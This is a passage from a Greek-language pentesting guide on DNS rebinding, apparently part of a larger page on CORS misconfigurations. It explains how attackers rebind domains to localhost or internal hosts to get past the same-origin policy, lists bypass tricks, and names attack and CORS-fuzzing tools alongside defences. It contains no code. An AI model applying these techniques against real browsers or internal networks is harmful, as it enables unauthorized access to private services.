- Όταν ο περιηγητής του θύματος κάνει ένα δεύτερο αίτημα DNS, απαντάται τώρα με τη διεύθυνση IP 127.0.0.1, η οποία αναφέρεται συνήθως στο localhost.
Πλημμυρίζοντας την cache DNS με τον service worker, ο επιτιθέμενος μπορεί να χειραγωγήσει τη διαδικασία επίλυσης DNS και να αναγκάσει τον περιηγητή του θύματος να κάνει ένα δεύτερο αίτημα, αυτή τη φορά επιλύοντας στη διεύθυνση IP που επιθυμεί ο επιτιθέμενος.
DNS Rebinding via Cache
Ένας άλλος τρόπος για να παρακάμψετε την άμυνα caching είναι να χρησιμοποιήσετε πολλαπλές διευθύνσεις IP για το ίδιο subdomain στον πάροχο DNS. Να πώς λειτουργεί:
- Ο επιτιθέμενος ρυθμίζει δύο A records (ή ένα μόνο A record με δύο IPs) για το ίδιο subdomain στον πάροχο DNS.
- Όταν ένας περιηγητής ελέγχει για αυτά τα records, λαμβάνει και τις δύο διευθύνσεις IP.
- Αν ο περιηγητής αποφασίσει να χρησιμοποιήσει πρώτα τη διεύθυνση IP του επιτιθέμενου, ο επιτιθέμενος μπορεί να εξυπηρετήσει ένα payload που εκτελεί HTTP αιτήματα στο ίδιο domain.
- Ωστόσο, μόλις ο επιτιθέμενος αποκτήσει τη διεύθυνση IP του θύματος, σταματά να απαντά στον περιηγητή του θύματος.
- Ο περιηγητής του θύματος, συνειδητοποιώντας ότι το domain δεν απαντά, προχωρά στη χρήση της δεύτερης διευθυνσης IP που δόθηκε.
- Με την πρόσβαση στη δεύτερη διεύθυνση IP, ο περιηγητής παρακάμπτει την Πολιτική Ίδιων Προελεύσεων (SOP), επιτρέποντας στον επιτιθέμενο να καταχραστεί αυτό και να συγκεντρώσει και να εξάγει πληροφορίες.
Αυτή η τεχνική εκμεταλλεύεται τη συμπεριφορά των περιηγητών όταν παρέχονται πολλαπλές διευθύνσεις IP για ένα domain. Ελέγχοντας στρατηγικά τις απαντήσεις και χειραγωγώντας την επιλογή διεύθυνσης IP του περιηγητή, ένας επιτιθέμενος μπορεί να εκμεταλλευτεί την SOP και να αποκτήσει πρόσβαση σε πληροφορίες από το θύμα.
{% hint style="warning" %}
Σημειώστε ότι για να αποκτήσετε πρόσβαση στο localhost θα πρέπει να προσπαθήσετε να επανασυνδέσετε 127.0.0.1 στα Windows και 0.0.0.0 σε Linux.
Πάροχοι όπως η godaddy ή η cloudflare δεν μου επέτρεψαν να χρησιμοποιήσω την IP 0.0.0.0, αλλά η AWS route53 μου επέτρεψε να δημιουργήσω ένα A record με 2 IPs, μία από τις οποίες είναι "0.0.0.0"
 {% endhint %}
{% endhint %}
Για περισσότερες πληροφορίες μπορείτε να ελέγξετε https://unit42.paloaltonetworks.com/dns-rebinding/
Other Common Bypasses
- Αν οι εσωτερικές IPs δεν επιτρέπονται, μπορεί να ξεχάσουν να απαγορεύσουν το 0.0.0.0 (λειτουργεί σε Linux και Mac)
- Αν οι εσωτερικές IPs δεν επιτρέπονται, απαντήστε με ένα CNAME προς localhost (λειτουργεί σε Linux και Mac)
- Αν οι εσωτερικές IPs δεν επιτρέπονται ως απαντήσεις DNS, μπορείτε να απαντήσετε με CNAMEs προς εσωτερικές υπηρεσίες όπως www.corporate.internal.
DNS Rebidding Weaponized
Μπορείτε να βρείτε περισσότερες πληροφορίες σχετικά με τις προηγούμενες τεχνικές παράκαμψης και πώς να χρησιμοποιήσετε το παρακάτω εργαλείο στην ομιλία Gerald Doussot - State of DNS Rebinding Attacks & Singularity of Origin - DEF CON 27 Conference.
Singularity of Origin είναι ένα εργαλείο για την εκτέλεση επιθέσεων DNS rebinding. Περιλαμβάνει τα απαραίτητα στοιχεία για να επανασυνδέσει τη διεύθυνση IP του DNS name του server επίθεσης στη διεύθυνση IP της στοχευόμενης μηχανής και να εξυπηρετήσει payloads επίθεσης για να εκμεταλλευτεί ευάλωτο λογισμικό στη στοχευόμενη μηχανή.
Real Protection against DNS Rebinding
- Χρησιμοποιήστε TLS σε εσωτερικές υπηρεσίες
- Ζητήστε αυθεντικοποίηση για την πρόσβαση σε δεδομένα
- Επικυρώστε την κεφαλίδα Host
- https://wicg.github.io/private-network-access/: Πρόταση για την αποστολή ενός προ-αίτηματος όταν οι δημόσιοι servers θέλουν να έχουν πρόσβαση σε εσωτερικούς servers
Tools
Fuzz possible misconfigurations in CORS policies
- https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
- https://github.com/omranisecurity/CorsOne
References
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.